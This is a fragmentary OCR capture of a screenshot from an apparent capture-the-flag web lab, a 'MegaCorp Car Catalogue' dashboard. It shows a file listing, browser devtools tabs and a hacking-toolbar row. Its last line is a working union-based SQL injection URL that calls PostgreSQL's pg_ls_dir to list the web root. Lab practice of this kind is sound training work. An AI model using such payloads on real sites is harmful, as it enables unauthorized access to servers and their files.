 MegaCorp Car Catalogue
Name Type Fuel
style.css
dashboard.php
bg.png
index.php
dashboard.js
license.txt
dashboard.css
Console Sources Network Performance Memory Application Security Lighthouse Recorder Ha
T EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
.63/dashboard.php?search=1%' union select null,pg_ls_dir('/var/www/html'),null,null,null--+